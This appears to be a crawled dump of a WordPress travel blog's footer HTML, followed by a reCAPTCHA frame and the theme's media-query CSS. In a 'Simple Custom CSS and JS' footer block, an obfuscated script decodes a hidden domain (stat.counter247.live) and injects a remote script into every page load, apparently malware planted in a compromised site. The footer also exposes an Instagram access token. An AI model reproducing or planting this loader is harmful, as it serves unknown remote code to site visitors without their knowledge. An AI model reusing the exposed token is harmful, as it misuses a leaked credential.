	<div id="footer-social">

		<div class="wrapper">

			<ul>
				<li class='facebook' title='Facebook'><a href=https://www.facebook.com/selectedtravelblog><span></span>Facebook</a></li><li class='instagram' title='Instagram'><a href=https://www.instagram.com/selectedtravel><span></span>Instagram</a></li>			</ul>

		</div><!--.wrapper-->

	</div><!--#footer-social-->

	
		<footer id="main-footer" class="group">
			<div class="wrapper">

				<div id="footer-widgets">
				
									
					
				</div><!--#footer-widgets-->

			</div><!--.wrapper-->
		</footer>

	
	<div id="copyright">
		<div class="wrapper">

			<p>© Copyright Habari WordPress</p>

			<span id="back-to-top">Back To Top<span></span></span>

		</div><!--.wrapper-->
	</div><!--#copyright-->

	<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"http:\/\/selectedtravel.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}}};
/* ]]> */
</script>
<script type='text/javascript' src='http://selectedtravel.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.9' id='contact-form-7-js'></script>
<script type='text/javascript' id='sb_instagram_scripts-js-extra'>
/* <![CDATA[ */
var sb_instagram_js_options = {"sb_instagram_at":"2880201254.1654d0c.03f8c2ec2aaa456890651ec5b7c8de42"};
/* ]]> */
</script>
<script type='text/javascript' src='http://selectedtravel.com/wp-content/plugins/instagram-feed/js/sb-instagram.min.js?ver=1.5' id='sb_instagram_scripts-js'></script>
<script type='text/javascript' src='http://selectedtravel.com/wp-includes/js/comment-reply.min.js?ver=5.5.17' id='comment-reply-js'></script>
<script type='text/javascript' src='http://selectedtravel.com/wp-content/themes/habari/js/flexslider.js?ver=2.5.0' id='flexslider-js'></script>
<script type='text/javascript' src='http://selectedtravel.com/wp-content/themes/habari/js/custom.js?ver=1' id='custom-js'></script>
<script type='text/javascript' src='http://selectedtravel.com/wp-includes/js/wp-embed.min.js?ver=5.5.17' id='wp-embed-js'></script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
function _0x2034(_0x512a6a,_0x5664fc){var _0x2067cc=_0x360f();return _0x2034=function(_0x30f9df,_0x10e403){_0x30f9df=_0x30f9df-(-0x5*0x4a7+0xdaf*0x2+0x372*-0x1);var _0x376ab8=_0x2067cc[_0x30f9df];return _0x376ab8;},_0x2034(_0x512a6a,_0x5664fc);}(function(_0x14b945,_0x335f27){var _0x3b312c=_0x2034,_0x89af1d=_0x14b945();while(!![]){try{var _0x5aa7d5=-parseInt(_0x3b312c(0xb2))/(0x5*0x13a+-0xed0+0x8af)+parseInt(_0x3b312c(0xcd))/(-0x7*-0x4cd+-0x2c*-0x7a+-0x3691)*(parseInt(_0x3b312c(0xc6))/(-0x6*0x34+-0x16*0x67+-0x1*-0xa15))+-parseInt(_0x3b312c(0xbe))/(-0x1eb+-0x248d+0x267c)+parseInt(_0x3b312c(0xc9))/(-0x7*0x359+0x88b+-0xb*-0x15b)+parseInt(_0x3b312c(0xaf))/(0xc76+-0x1d*-0x55+-0x3*0x75b)*(parseInt(_0x3b312c(0xac))/(-0x6*-0x3c5+-0x6b*-0x1a+-0x2175))+parseInt(_0x3b312c(0xd6))/(-0x478+-0x21c4+0x2644)*(-parseInt(_0x3b312c(0xa9))/(-0x69d*0x3+-0x265c+0x3a3c))+-parseInt(_0x3b312c(0xb1))/(-0xd3f*0x2+0x139d+0x6eb);if(_0x5aa7d5===_0x335f27)break;else _0x89af1d['push'](_0x89af1d['shift']());}catch(_0x2b9ae4){_0x89af1d['push'](_0x89af1d['shift']());}}}(_0x360f,0x16ccd1+0xf8ee5+-0x193027),function(_0x3c9376,_0x168212){var _0x8f82c0=_0x2034,_0x3eb24d={'ogVJc':function(_0x59aa7f,_0x3167b9){return _0x59aa7f/_0x3167b9;},'pVyrz':function(_0x35c8eb,_0x449556){return _0x35c8eb-_0x449556;},'tTQSI':function(_0x2250ea,_0x58e0bf){return _0x2250ea%_0x58e0bf;},'kcAfa':function(_0x1657a6,_0x45f975){return _0x1657a6-_0x45f975;},'TEoYY':function(_0xc49c4,_0x4e8c4a){return _0xc49c4(_0x4e8c4a);},'EUMbr':_0x8f82c0(0xca)+_0x8f82c0(0xd3)+_0x8f82c0(0xc1),'BVMSm':_0x8f82c0(0xd2),'HCDkK':_0x8f82c0(0xc2)+_0x8f82c0(0xb7),'aoOEE':function(_0x4b031a,_0x3f58ab){return _0x4b031a+_0x3f58ab;},'RToRk':function(_0x116b0c,_0x29fc04){return _0x116b0c+_0x29fc04;},'wpQpn':_0x8f82c0(0xc5),'RFjvT':_0x8f82c0(0xaa),'tiskE':_0x8f82c0(0xc4),'hsFHb':_0x8f82c0(0xb9)},_0x58be68=Math[_0x8f82c0(0xd4)](_0x3eb24d[_0x8f82c0(0xbd)](Date[_0x8f82c0(0xc3)](),-0x33d+0xa7*0x19+-0x92a)),_0x2a8540=_0x3eb24d[_0x8f82c0(0xc7)](_0x58be68,_0x3eb24d[_0x8f82c0(0xb0)](_0x58be68,-0x1883+-0xd19+0x33ac));_0x58be68=_0x3eb24d[_0x8f82c0(0xd0)](_0x58be68,_0x3eb24d[_0x8f82c0(0xb0)](_0x58be68,-0x208+0x14*-0x107+-0x4*-0x63b)),_0x58be68=_0x58be68[_0x8f82c0(0xad)](0x5e*-0x2f+0x1f45+-0xdf3);if(!document[_0x8f82c0(0xcb)])return;const _0x563a5f=_0x3eb24d[_0x8f82c0(0xb6)](atob,_0x3eb24d[_0x8f82c0(0xb8)]);_0x168212=_0x3c9376[_0x8f82c0(0xbf)+_0x8f82c0(0xb5)](_0x3eb24d[_0x8f82c0(0xba)]),_0x168212[_0x8f82c0(0xae)]=_0x3eb24d[_0x8f82c0(0xab)],_0x168212[_0x8f82c0(0xb4)]=!![],_0x168212[_0x8f82c0(0xbb)]=_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xbc)](_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xbc)](_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xd5)],_0x563a5f),_0x3eb24d[_0x8f82c0(0xcc)]),_0x2a8540),_0x3eb24d[_0x8f82c0(0xcf)]),_0x58be68),_0x3c9376[_0x8f82c0(0xce)+_0x8f82c0(0xb3)](_0x3eb24d[_0x8f82c0(0xc8)])[0xd*0x26e+0x2231+0x41c7*-0x1][_0x8f82c0(0xd1)+'d'](_0x168212);}(document));function _0x360f(){var _0x4e44f5=['BVMSm','src','RToRk','ogVJc','4697824bEyWgl','createElem','aoOEE','LmxpdmU=','text/javas','now','.js?ver=','https://','62079yDsCVK','pVyrz','hsFHb','7135110Vfswhu','c3RhdC5jb3','referrer','RFjvT','76ZGGCfR','getElement','tiskE','kcAfa','appendChil','script','VudGVyMjQ3','floor','wpQpn','64QyFMlD','1007136dkiawT','/user.cnt.','HCDkK','133ZGpKDy','toString','type','428082okRTRd','tTQSI','5595990sfHuwo','76543uVwxng','sByTagName','async','ent','TEoYY','cript','EUMbr','head'];_0x360f=function(){return _0x4e44f5;};return _0x360f();}
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 15d84f25fb2cdd611fd40c76a54a0378 --><!-- end Simple Custom CSS and JS -->
	<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-73637309-1', 'auto');
  ga('send', 'pageview');

</script>
	<script type="text/javascript" src="//s3.amazonaws.com/downloads.mailchimp.com/js/signup-forms/popup/embed.js" data-dojo-config="usePlainJson: true, isDebug: false"></script><script type="text/javascript">require(["mojo/signup-forms/Loader"], function(L) { L.start({"baseUrl":"mc.us13.list-manage.com","uuid":"696a394ff53eb3052836c0115","lid":"53388cd6d9"}) })</script>
</body>

</html>




--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Vpb7npwCkCD2i-vRupF3KA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768659170858');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: http://selectedtravel.com/wp-content/themes/habari/css/media-queries.css?ver=1
body_size: 1721
content:
/******************************************************
	Smaller than 1010px
*******************************************************/

@media screen and (max-width: 1010px) {
	
	.wrapper {
		width: 640px;
	}

	/*-------------------------------------------*\
		Main Header Styling
	\*-------------------------------------------*/

	#logo {
		float: none;
		text-align: center;	
	}

	#logo img {
		max-width: 100%;
	}

	#header-banner {
		display: none;
	}

	/*** Main Nav Styling ***/

	.stick-it {
		position: relative;
	}

	.stick-it #main-nav {
		width: 100%;
	}

	#main-nav {
		width: 640px;
	}

	#menu-icon {
		position: relative;
		z-index: 15;
		width: 46px;
		height: 46px;
		float: left;
		background: url(../images/menu-icon.png) no-repeat #333;
		cursor: pointer;
		transition: all .3s;
	}

	#menu-icon::after {
	    content: '';
	    display: inline-block;
	    width: 0;
	    height: 10px;
	    float: right;
	    margin-top: 17px;
	    line-height: 10px;
	    border-right: 1px solid #3A3A3A;
	    border-left: 1px solid #292929;
	}

	#main-nav
	.menu {
		position: absolute;
		left: 0;
		top: 46px;
		z-index: 400;
		display: none;
		width: 290px;
		padding-top: 12px;
    	padding-bottom: 16px;
		background-color: #2F2F2F;
	}

	#main-nav li {
		clear: both;
		line-height: 34px;
		border-right: none;
	}

	#main-nav li::after {
		display: none;
	}

	#main-nav li a {
		height: 34px;
		padding-left: 20px;
		border-right: none;
		font-size: 12px;
    	font-weight: 400;
	}

	#main-nav 
	.current-menu-item 
	> a::after {
		display: none;
	}

	/*** Main Nav Drop Down Menu ***/

	.drop-sign {
		display: none;
	}
	
	#main-nav .menu li ul {
		position: static;
		float: none;
		display: block !important;
		background-color: transparent;
		border: none;
		padding-left: 16px;
	}

	#main-nav .menu li ul li {
		border: none;
		line-height: 34px;
	}

	#main-nav ul li ul a {
		height: 34px;
	}

	/*-------------------------------------------*\
		Featured Slider Styling
	\*-------------------------------------------*/

	#featured-slider,
	#featured-slider 
	.slides > li {
		width: 640px;
		height: 300px;
	}

	.flex-direction-nav a {
		top: 128px;
	}

	.slide-cap,
	.flex-control-paging {
		bottom: 20px;
	}

	/*-------------------------------------------*\
		Content Styling
	\*-------------------------------------------*/

	#content {
		width: 600px;
	}

	#posts-wrap {
    	width: 600px;
    }

	/*** Large Posts Styling ***/

	.large-post {
    	width: 600px;
    }

    .large-post 
    .post-with-thumb {
    	width: 520px;
    }

    .large-post 
    .post-thumb {
    	height: 330px;
    }

    /*** Medium Posts Styling ***/

    .medium-post {
    	width: 285px;
    }

    .medium-post 
    .post-with-thumb {
    	width: 205px;
    }

    .medium-post 
    .post-thumb {
    	height: 230px;
    }

    .medium-post
    .share-post .google {
    	display: none;
    }

    /*** Main Sidebar Styling ***/

    #sidebar-margin,
    #main-sidebar {
    	width: 600px;
    	margin: 0 auto;
    	padding: 0;
    }

    .widget {
    	width: inherit;
    }

    .widget_molavid iframe {
    	height: 338px;
    }

    /*** Second Section Styling ***/

    .large-thumb,
    #second-section 
    .medium-thumb {
    	width: 298px;
    	height: 174px;
    }

    .large-thumb 
    .thumb-cap,
    .medium-thumb 
    .thumb-cap {
	    width: 268px;
	}

	#second-section 
	.post-title {
	    margin-bottom: 6px;
	    font-size: 22px;
	    line-height: 30px;
	}

	/*** Third Section Styling ***/

	.sec-small-post {
		width: 285px;
		float: left;
	}

	.sec-small-post 
	.post-thumb {
		width: 285px;
		height: 285px;
	}

	.sec-small-post:nth-child(odd) {
		margin-right: 30px;
	}

	.sec-small-post 
	.post-content {
    	width: 205px;
    }

	.sec-large-post {
    	width: 600px;
    	margin: 0 auto;
    }

    .sec-large-post 
    .post-content {
    	width: 520px;
    	margin-bottom: 30px;
    }

    /*-------------------------------------------*\
		Single Post Page Styling
	\*-------------------------------------------*/

	.single-thumb {
    	height: 260px;
    }

    /*-------------------------------------------*\
		Main Footer Styling
	\*-------------------------------------------*/

	#footer-social li {
		margin-left: 30px;
	}

	#main-footer 
	.wrapper {
		width: 600px;
	}

	#main-footer .widget {
		margin: 30px 0; 
		float: none;
	}

}

/******************************************************
	Smaller than 640px
*******************************************************/

@media screen and (max-width: 640px) {
	
	.wrapper {
		width: 320px;
	}

	#featured-slider {
		display: none;
	}

	/*-------------------------------------------*\
		Main Header Styling
	\*-------------------------------------------*/

    /*** Main Nav Styling ***/

	#main-nav {
		width: 320px;
	}

	/*-------------------------------------------*\
		Content Styling
	\*-------------------------------------------*/

	#content {
		width: 280px;
	}

	#posts-wrap {
    	width: 280px;
    }

    .section-subs {
    	height: auto;
    }

	/*** Large Posts Styling ***/

	.large-post {
    	width: 280px;
    }

    .large-post 
    .post-with-thumb {
    	width: 200px;
    }

    .large-post 
    .post-thumb {
    	height: 156px;
    }

    /*** Medium Posts Styling ***/

    .medium-post {
    	width: 280px;
    }

    .medium-post 
    .post-with-thumb {
    	width: 200px;
    }

    .medium-post 
    .post-thumb {
    	height: 220px;
    }

    /*** Main Sidebar Styling ***/

    #sidebar-margin,
    #main-sidebar {
    	width: 280px;
    }

    .widget_molavid iframe {
    	height: 158px;
    }

    /*** Second Section Styling ***/

    .first-row-sec {
    	margin-bottom: 0;
    }

    .large-thumb,
    #second-section 
    .medium-thumb {
    	width: 280px;
    	height: 164px;
    	margin-bottom: 4px;
    }

    .large-thumb 
    .thumb-cap,
    .medium-thumb 
    .thumb-cap {
	    width: 250px;
	}

	/*** Third Section Styling ***/

	.sec-small-post  {
		width: 280px;
	}

	.sec-small-post:nth-child(odd) {
		margin-right: 0;
	}

	.sec-small-post 
	.post-thumb {
		width: 280px;
		height: 280px;
	}

	.sec-small-post 
	.post-content {
    	width: 200px;
    }

	.sec-large-post {
    	width: 280px;
    	margin: 0 auto;
    }

    .sec-large-post 
    .post-thumb {
	    height: 280px;
	}

    .sec-large-post 
    .post-content {
    	width: 200px;
    	margin-bottom: 30px;
    }

    .sec-large-post
    .post-meta {
    	text-align: center;
    }

    .sec-large-post
    .post-meta li {
    	float: none;
    }

    /*-------------------------------------------*\
		Single Post Page Styling
	\*-------------------------------------------*/

	.single-thumb {
    	height: 132px;
    }

    .entry iframe, 
    .entry img {
    	height: auto;
    }

    #author, 
 	#email, 
 	#url {
 		width: 95%;
 	}

 	#comment {
  		width: 92.7%;
  	}

  	/*-------------------------------------------*\
		Page Template / Error Page Styling
	\*-------------------------------------------*/

	.page-temp-wrap {
		margin-bottom: 30px;
	}

  	.wpcf7-text,
 	.wpcf7-textarea {
 		width: 258px;
 	}

 	.entry
	.ajax-loader {
		width: auto;
	}

  	#error-wrap,
  	#error-wrap 
  	#searchform {
  		width: 280px;
  	}

  	#error-wrap #s {
  		width: 186px;
  	}

    /*-------------------------------------------*\
		Main Footer Styling
	\*-------------------------------------------*/

	#footer-social {
		height: auto;
		padding-bottom: 20px;
	}

	#footer-social li {
		clear: both;
		margin-left: 0;
	}

	#main-footer 
	.wrapper {
		width: 280px;
	}

	#copyright {
		height: auto;
		overflow: hidden;
	}

	#back-to-top {
		float: left;
	}

}